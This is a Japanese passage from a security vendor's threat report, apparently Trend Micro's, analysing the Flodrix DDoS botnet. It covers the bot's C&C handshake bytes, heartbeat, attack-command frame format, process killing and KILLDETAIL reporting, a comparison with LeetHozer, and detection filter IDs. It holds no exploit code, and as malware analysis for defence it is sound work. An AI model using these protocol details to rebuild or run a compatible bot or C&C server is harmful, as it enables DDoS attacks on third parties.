チェックサム値の算出法として、はじめに、連続する12個の16ビット値を足し合わせます。次に、得られた値を上位半分と下位半分に分け、両者を足し合わることで、結果を16ビットに折りたたみます。こうして得られた値の下位16ビットが、最終的なチェックサム値となります。

C&Cサーバから255バイトの応答パケットが返されると、マルウェアは、その先頭32バイトを解析します。まず、最初の4バイト(応答ヘッダー)が「0xFF0103FF」に一致する場合は、ソケット接続を閉じて処理を終了します。一致しない場合は、5~8バイト目が「0x00008931」、または9~12バイト目が「0x0000B043」であるかをチェックします。

いずれかの条件が満たされている場合、マルウェアは、サーバからの応答に問題がないものと認識します。次に、受信したパケットを編集して第2のリクエストを作成します。具体的には、1~2バイト目を送信元ポートの代わりとして「0x3A20」に、9~12バイト目を「0x00008932」に、新規のリクエスト番号を「0x0002」に変更します。

こうして作成したリクエストをC&Cサーバに送信し、応答が返されると、改めてその内容をチェックします。チェック条件は初回と類似しますが、今回の場合、第5~8バイト目が「0x00004EEB」、または第9~12バイト目が「0x00008932」となります。いずれかが満たされた場合、サーバ応答に問題がないものと認識してボット機能を開始し、C&Cサーバからのコマンドを待ち受けます。



以降、マルウェアはC&Cサーバとのハートビート通信(自身が稼働していることを通知して接続を保持する)のために、単一バイト(0x00)のリクエストを定期的に送信します。初回のハートビートに対してC&Cサーバは、通常「0x01」の応答を返し、マルウェアに対して起動時のパラメータを送信するように指示します。マルウェアはその指示に従いますが、パラメータなしで起動していた場合、文字列「null」を送信します。





本マルウェアは、C&CサーバからDDoS攻撃の指示コマンドを受信します。はじめに、受信したコマンドの中身を解析し、重要パラメータとして「攻撃タイプ」や「標的のIPアドレス」、「標的のポート番号」、「持続期間」などの設定情報を抽出します。



こうした攻撃関連の設定情報は、図20に示す「フレーム単位」で構成されます。フレームの個数は、1~2バイト目(0x003E)と5~6バイト目(0x003A)のXOR演算によって算出されます。個数の算出後、各フレームの構成要素である「ヘッダー」や「データ」を読み取ります。ヘッダーの先頭には、フレーム種別として「0x0001」か「0x0002」のいずれかが指定されます。



調査によって確認されたフレームやデータの種別、その概要を下表に示します。



本マルウェアは、以上の設定情報をC&Cサーバから受信し、DDoS攻撃を実行します。DDoS攻撃のタイプとして、「tcpraw」、「udpplain」、「handshake」、「tcplegit」、「ts3」、「udp」の6種がサポートされています。

LeetHozerとFlodrixの比較



今回発見された「Flodrixボットネット」と、netlab360から報告された「LeetHozerボットネット」は、文字列の復号方式やXOR鍵、通信データの構造などの点で類似しています。しかし、明確な差異も見られます。

LeetHozerのMD5値:57212f7e253ecebd39ce5a8a6bd5d2df

まず、応答ヘッダーに関する差異を、図22に示します。

また、今回のFlodrixは、新たな攻撃設定の項目をサポートしているように見受けられます。しかし、C&Cサーバへのアクセス制限により、それを完全に検証するには至っていません。

もう1つの明確な差異は、DDoS攻撃のタイプが新たに追加されたことです。さらに、その文字列も暗号化され、コードの難読化が一層強められています。



また、今回の新規検体は、仮想ファイルシステム「/proc」を開いて起動中のプロセス一覧を取得し、その中から有効なプロセスに紐づくコマンド名や実行パス、コマンドライン引数などの情報を取得します。





続いて、対象のプロセスが「init」や「systemd」、「watchdog」、「busybox」、「/bin/busybox」などの特定プロセスに該当するかをチェックします。また、起動元がディレクトリ「/tmp」であるかも併せてチェックします。こうした条件に一致するプロセスに対しては、特定のシグナルを利用して強制的に停止させます。さらに、停止したプロセスの情報を「KILLDETAIL|」から始まるメッセージに含め、C&Cサーバのポート50445宛てにUDP経由で送信します。

停止したプロセスについて通知するリクエストの内容を、図26に示します。

UDPによる通知リクエストの構成を、下表に示します。

Trend Vision One™を活用したプロアクティブなセキュリティ対策

「Trend Vision One™」は、唯一のAI駆動型エンタープライズ・サイバーセキュリティプラットフォームであり、サイバーリスク管理やセキュリティ運用、堅牢な多層保護を一元化して提供します。この包括的なアプローチにより、全てのデジタル資産を通してプロアクティブにセキュリティ対策を実行し、先手を打って脅威を予測、阻止することが可能になります。

「Trend Vision One」は、長年に渡るサイバーセキュリティ業界での実績や、業界初のプロアクティブなサイバーセキュリティAI「Trend Cybertron」を駆使することで、ランサムウェアのリスクを92%削減、検知所要時間を99%削減するなど、確かな性能と効果を発揮します。セキュリティリーダーの方は、自社のセキュリティ態勢を評価し、改善に向けた取り組みを継続的にステークホルダーに示すことが可能となります。

脆弱性「CVE-2025-3248」に関するトレンドマイクロの対策

トレンドマイクロのお客様は、本脆弱性の脅威を防ぐために、下記の保護機能をご利用いただけます。

Trend Vision One™ Network Security

- TippingPoint Intrusion Prevention Filters

- 46063: TCP: Trojan.Linux.FlodrixBot.A Runtime Detection

- 46064: UDP: Trojan.Linux.FlodrixBot.A Runtime Detection

- 45744: HTTP: Langflow Code Injection Vulnerability

- Deep Discovery Inspector (DDI) Relevance Rule

- 5411: CVE-2025-3248 - LANGFLOW RCE - HTTP (Request)

トレンドマイクロによる脅威情報の活用

